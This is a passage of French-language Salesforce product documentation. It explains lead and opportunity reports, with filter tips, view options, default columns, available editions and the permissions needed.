Conseils pour les rapports sur les pistes

- **•** Limitez la vue du rapport à l'option Les pistes de mon équipe pour n'afficher que les pistes dont sont responsables les utilisateurs qui vous sont hiérarchiquement rattachés.
- Les rapports sur les pistes peuvent afficher toutes les pistes, converties ou non. Pour limiter le rapport aux pistes non converties, paramétrez les critères de filtre sur la valeur Converti est égal à 0.
- **•** La valeur Dernière activité de la piste représente la date d'échéance de l'activité la plus récente dans un enregistrement. Les activités passées ou futures suivantes déterminent cette date :
	- **–** tout événement
	- **–** Tâches closes
- **•** Vous pouvez créer un rapport pour les informations de piste et exporter ces données vers Excel, puis effectuer un publipostage en masse avec Microsoft® Word.

Limitations des rapports de piste

- Vous ne pouvez pas utiliser de conditions de filtrage pour effectuer une recherche sur les résultats des champs Ancienne valeur et Nouvelle valeur.
- **•** Vous ne pouvez pas utiliser une logique de filtrage si vous filtrez par *Champ/Événement*.

#### CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

<span id="page-3774-0"></span>[Limitez les résultats d'un rapport](#page-3897-0)

#### **Rapports sur les opportunités**

Les rapports d'opportunité fournissent des informations sur les opportunités, qui comprennent les responsables, les comptes, les étapes, les montants et davantage. Les paramètres par défaut affichent les informations sur chaque objet les plus fréquemment utilisées. Vous pouvez toutefois personnaliser un rapport afin d'afficher d'autres informations, telles que la source de la campagne principale, la catégorie de prévisions et le devis synchronisé.

#### 1. [Conseils d'utilisation des rapports sur les opportunités](#page-3774-1)

Les rapports sur les opportunités peuvent inclure tous les champs d'opportunité ainsi que des colonnes supplémentaires contenant d'autres informations.

#### 2. [Rapports sur les opportunités standard](#page-3776-0)

Les rapports sur les opportunités standard permettent de générer des rapports sur les en-cours et l'historique des opportunités, les sources des opportunités, les types d'opportunité et davantage.

#### 3. [Types de rapport d'opportunité](#page-3777-0)

Les types de rapport fournissent un modèle de rapport que vous pouvez personnaliser afin de capturer les données uniques que vous recherchez sans créer un rapport de toute pièce. De nombreux types de rapport personnalisés sur des opportunités contiennent des informations d'objets associés, notamment des produits, des partenaires et des devis.

#### <span id="page-3774-1"></span>CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

Conseils d'utilisation des rapports sur les opportunités

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les rapports sur les opportunités peuvent inclure tous les champs d'opportunité ainsi que des colonnes supplémentaires contenant d'autres informations.

- **•** Vous pouvez utiliser les colonnes suivantes pour présenter des détails supplémentaires :
	- **–** Ancienneté pour une opportunité ouverte, indique le nombre de jours depuis sa création. Pour une opportunité fermée, la valeur d'ancienneté indique le nombre de jours entre les dates de création et de clôture.
	- **–** Durée de l'étape indique le nombre de jours passé par l'opportunité à l'étape affichée dans la colonne Étape. Vous pouvez exécuter le rapport sur la durée de l'étape d'opportunité pour connaître le temps passé à chaque étape par une opportunité.
	- **–** Dernière activité date d'échéance la plus récente d'une activité dans l'enregistrement de l'opportunité, qui comprend tous les événements ou tâches fermées de l'opportunité.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

- **•** Si votre organisation utilise les prévisions ou les prévisions personnalisables, les options de rapports sur les prévisions sont associées aux options des rapports sur les opportunités dans les dossiers de rapports standard et dans l'assistant de rapport personnalisé. Les opportunités appartenant à des utilisateurs sans aucun rôle hiérarchique dans votre organisation sont ignorées dans les rapports sur les opportunités, les prévisions et les ventes. Cette restriction ne s'applique pas aux organisations avec les éditions Personal ou Group, qui n'ont aucune hiérarchie de rôles. Les rapports qui incluent la colonne Partenaire (à l'exception du rapport sur les opportunités associées aux partenaires) affichent uniquement le partenaire principal de l'opportunité.
- **•** Les champs Produit de l'opportunité ne sont pas tous disponibles dans des filtres de rapport. Par exemple, le champ Famille de produits n'est pas disponible dans des filtres de rapport Produit de l'opportunité, car il est associé à cet objet via l'objet Entrée du catalogue de prix. Pour rendre le champ Famille de produits disponible dans des filtres de rapport Produit de l'opportunité (pour des rapports de vente croisée ou de vente incitative), créez un champ de formule personnalisé pour stocker son contenu et utilisez ce champ dans votre filtre. Dans les paramètres de gestion d'objet des opportunités, accédez à la zone des champs, puis créez un champ personnalisé de type Formule, en veillant à utiliser le type de renvoi Texte et TEXT(PricebookEntry.Product2.Family) pour votre formule.
- **•** Dans les organisations Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition et Developer Edition, les liens **Hiérarchie** permettent de parcourir les résultats des rapports en fonction des hiérarchies de rôles ou de territoires.
- **•** Si votre organisation utilise la gestion des territoires, le filtre Hiérarchie des rapports d'opportunités permet d'afficher les données en fonction des hiérarchies de rôles ou de territoires. En outre, le filtre Territoires permet d'afficher les opportunités de tous les territoires ou les opportunités sans territoire associé.
- **•** Vous pouvez inclure le champ Source de la campagne principale dans tous les rapports standard sur les opportunités. Ce champ est contrôlé par la sécurité au niveau du champ.
- **•** Utilisez le filtre Vue pour limiter les résultats des rapports sur les opportunités. Ces options d'affichage peuvent varier selon l'édition et la configuration choisies par votre organisation.
	- **–** Mes opportunités : n'affiche que vos opportunités.
	- **–** Les opportunités de vente de mon équipe : affiche les opportunités pour lesquelles vous êtes membre de l'équipe d'opportunité.
	- **–** Les opportunités de mon équipe de vente et mes opportunités : affiche vos opportunités et celles pour lesquelles vous êtes membre de l'équipe d'opportunité.
	- **–** Les opportunités de mon équipe : affiche vos opportunités et les opportunités dont sont responsables tous vos subordonnés dans la hiérarchie de rôles.

Si votre organisation utilise la gestion des territoires, l'effet de cette option dépend de la valeur du filtre Hiérarchie ci-dessus. Si vous sélectionnez *Rôle*, vos opportunités et celles de tous vos subordonnés s'affichent dans la hiérarchie de rôles. Si vous sélectionnez *Territoire*, les opportunités dont vous êtes propriétaire et toutes les opportunités appartenant aux descendants de vos territoires s'affichent.

- **–** Mon équipe vente et ses opportunités : pour les utilisateurs qui vous sont hiérarchiquement rattachés, affiche les opportunités dont ils sont propriétaires et celles pour lesquelles ils sont membres de l'équipe d'opportunité.
- **–** Mes territoires : pour les entreprises utilisant la gestion des territoires, cette option affiche les opportunités appartenant aux territoires auxquels vous êtes affecté.
- **–** Toutes les opportunités : affiche toutes les opportunités auxquelles vous avez accès.

#### CONSULTER ÉGALEMENT :

[Rapports sur les opportunités](#page-3774-0)

[Types de rapport d'opportunité](#page-3777-0)

<span id="page-3776-0"></span>[Rapports sur les opportunités standard](#page-3776-0)

Rapports sur les opportunités standard

Les rapports sur les opportunités standard permettent de générer des rapports sur les en-cours et l'historique des opportunités, les sources des opportunités, les types d'opportunité et davantage.

- **1.** Dans le volet Dossiers sous l'onglet Rapports, sélectionnez **Rapports d'opportunité**.
- **2.** Cliquez sur le rapport qui vous intéresse.



**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécuter des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport



### **3.** Exécutez le rapport.

# <span id="page-3777-0"></span>CONSULTER ÉGALEMENT :

[Rapports sur les opportunités](#page-3774-0) [Types de rapport d'opportunité](#page-3777-0) [Conseils d'utilisation des rapports sur les opportunités](#page-3774-1) Types de rapport d'opportunité

Les types de rapport fournissent un modèle de rapport que vous pouvez personnaliser afin de capturer les données uniques que vous recherchez sans créer un rapport de toute pièce. De nombreux types de rapport personnalisés sur des opportunités contiennent des informations d'objets associés, notamment des produits, des partenaires et des devis.

#### [Rapports sur les opportunités](#page-3779-0)

Afficher des informations standard sur les opportunités, qui comprennent les responsables, les comptes, les étapes, les montants et davantage. Les paramètres par défaut affichent les informations sur chaque objet les plus fréquemment utilisées. Vous pouvez toutefois personnaliser le rapport afin d'afficher d'autres informations, telles que la source de la campagne principale, la catégorie de prévisions et le devis synchronisé.

#### [Rapport sur les opportunités associées à des rôles de contact](#page-3780-0)

Afficher les informations sur les contacts associés à vos opportunités, qui comprennent le nom, le titre et le rôle.

#### [Rapport sur les opportunités associées à des rôles du contact et des produits](#page-3781-0)

Afficher les informations sur les contacts et les opportunités associés à un produit sélectionné. Vous devez sélectionner un produit avec lequel filtrer les résultats lorsque vous exécutez le rapport.

#### [Rapport sur les opportunités associées à des concurrents](#page-3782-0)

Affichez les informations sur les concurrents de votre société pour les opportunités, qui comprennent leurs points forts et leurs faiblesses.

#### [Rapport sur les opportunités avec des tendances historiques](#page-3782-1)

Le rapport sur les opportunités avec des tendances historiques est un type de rapport personnalisé conçu pour faciliter l'analyse des tendances historiques de vos encours.

#### [Rapport sur l'historique des champs d'opportunité](#page-3783-0)

Afficher les informations sur l'historique des modifications des champs d'opportunité clés, qui comprennent les anciennes et les nouvelles valeurs, ainsi que les changements de date effectués.

#### [Rapport sur l'historique des opportunités](#page-3784-0)

Affichage des informations sur l'historique de vos opportunités, étapes et date de fermeture incluses.

#### [Rapport sur les opportunités avec des équipes d'opportunité](#page-3784-1)

Affichez des informations sur les membres de vos équipes d'opportunité et leurs rôles, organisés par opportunité.

#### [Rapport d'opportunités avec des équipes d'opportunité et des produits](#page-3785-0)

Affichez des informations sur les membres de vos équipes d'opportunité et leurs produits, organisés par opportunité. Vous devez spécifier un produit ou un membre d'équipe de vente pour filtrer les résultats lorsque vous exécutez le rapport.

#### [Rapport sur les opportunités associées à des partenaires](#page-3786-0)

Affichez les informations sur les partenaires de votre équipe dans vos opportunités, qui comprennent le nom de l'opportunité, le montant et le rôle de partenaire.

#### [Rapport sur les opportunités associées à des produits](#page-3786-1)

Afficher les informations sur les produits associés à vos opportunités, qui comprennent le nom de produit et l'étape d'opportunité.

#### [Rapport sur les tendances d'opportunité](#page-3788-0)

Afficher les informations sur les tendances partagées par vos opportunités en cours.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour exécuter des rapports :

**•** Exécuter des rapports

Pour planifier des rapports :

**•** Planifier des rapports

Pour créer, modifier et supprimer des rapports :

**•** Créer et personnaliser des rapports

ET

Générateur de rapport

#### [Rapport sur les opportunités associées à des devis et à des fichiers PDF de devis](#page-3788-1)

Afficher les détails sur les fichiers PDF de devis créés pour chaque devis associé à une opportunité. Les paramètres par défaut affichent les informations sur chaque objet les plus fréquemment utilisées. Vous pouvez toutefois personnaliser le rapport afin d'afficher d'autres informations, telles que l'utilisateur ayant créé ou modifié en dernier chaque fichier PDF de devis répertorié.

#### [Rapport sur les opportunités associées à des devis et des éléments de ligne de devis](#page-3789-0)

Afficher les détails sur les devis associés à des opportunités et sur les éléments de ligne de chaque devis. Les paramètres par défaut fournissent les informations les plus fréquemment utilisées de chaque objet, mais vous pouvez personnaliser le rapport afin d'afficher n'importe quel champ d'opportunité, de devis ou d'élément de ligne de devis.

### CONSULTER ÉGALEMENT :

[Sélection d'un type de rapport](#page-3760-0) [Rapports sur les opportunités](#page-3774-0) [Conseils d'utilisation des rapports sur les opportunités](#page-3774-1)

#### <span id="page-3779-0"></span>Rapports sur les opportunités

Afficher des informations standard sur les opportunités, qui comprennent les responsables, les comptes, les étapes, les montants et davantage. Les paramètres par défaut affichent les informations sur chaque objet les plus fréquemment utilisées. Vous pouvez toutefois personnaliser le rapport afin d'afficher d'autres informations, telles que la source de la campagne principale, la catégorie de prévisions et le devis synchronisé.

Remarque: Cliquez sur **Afficher la hiérarchie** pour afficher la hiérarchie des rôles de votre organisation au-dessus des résultats de rapport. Vous pouvez utiliser la hiérarchie des rôles pour partager des données de rapport avec des personnes de niveaux différents dans la hiérarchie. Par exemple si vous affichez **PDG > Vice-Président des ventes internationales > Directeur des opérations commerciales**, vous affichez uniquement les données du rôle Directeur des opérations commerciales. Cliquez sur le nom d'un rôle pour afficher et partager les données visibles pour les personnes de ce rôle.

Les paramètres par défaut de ce rapport sont présentés ci-dessous :

#### **Format**

Tabulaire

#### **Colonnes sélectionnées**

#### **Type d'information d'objet Colonnes**

Informations sur l'opportunité **•** Nom d'opportunité

- 
- **•** Montant
- **•** Date de clôture
- **•** Étape
- **•** Ancienneté
- **•** Type
- **•** Probabilité (%)
- **•** Origine de la piste
- **•** Période fiscale
- **•** Étape suivante

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition




## CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

Rapport sur les opportunités associées à des rôles de contact Afficher les informations sur les contacts associés à vos opportunités, qui comprennent le nom, le titre et le rôle.

Les paramètres par défaut de ce rapport sont présentés ci-dessous :

#### **Format**

Tabulaire

#### **Colonnes sélectionnées**



**Éditions** 

Disponible avec : Salesforce Classic



- Rôle du contact : Adresse **•** Adresse postale (rue)
	- **•** Ville
	- **•** Département/Région (courrier)
	- **•** Code postal



CONSULTER ÉGALEMENT :

[La page d'exécution de rapport](#page-3960-0)

[Limitez les résultats d'un rapport](#page-3897-0)

[Rapports sur les opportunités](#page-3774-0)

Rapport sur les opportunités avec des tendances historiques

Le rapport sur les opportunités avec des tendances historiques est un type de rapport personnalisé conçu pour faciliter l'analyse des tendances historiques de vos encours.

Nous avons sélectionné pour vous quelques champs d'opportunité les plus utiles dans le rapport par défaut :

#### **Montant**

Montant total prévisionnel des ventes. Pour les organisations qui utilisent plusieurs devises, le montant est indiqué dans la devise personnelle par défaut. Modifiez la liste de sélection Devise de l'opportunité pour suivre le montant dans une autre devise.

#### **Date de clôture**

Date à laquelle vous comptez fermer l'opportunité. Vous pouvez saisir une date ou la sélectionner dans le calendrier qui s'affiche lorsque vous cliquez sur le champ.

#### **Étape**

Étape actuelle de l'opportunité basée sur les sélections que vous effectuez dans une liste prédéfinie, par exemple Prospect ou Proposition.

#### **Probabilité**

Pourcentage de confidence estimée dans la conclusion de l'opportunité.

#### **Catégorie de prévision**

Nom de catégorie de prévision affichée dans les rapports, les pages de détail et de modification d'opportunité, les recherches d'opportunités et les vues de listes d'opportunités. Le paramètre d'une opportunité est lié à son Étape.

Remarque: Si vous modifiez ce type de rapport, il n'est plus automatiquement mis à jour. Si vous supprimez ce type de rapport, il est régénéré.

Rapport sur l'historique des champs d'opportunité

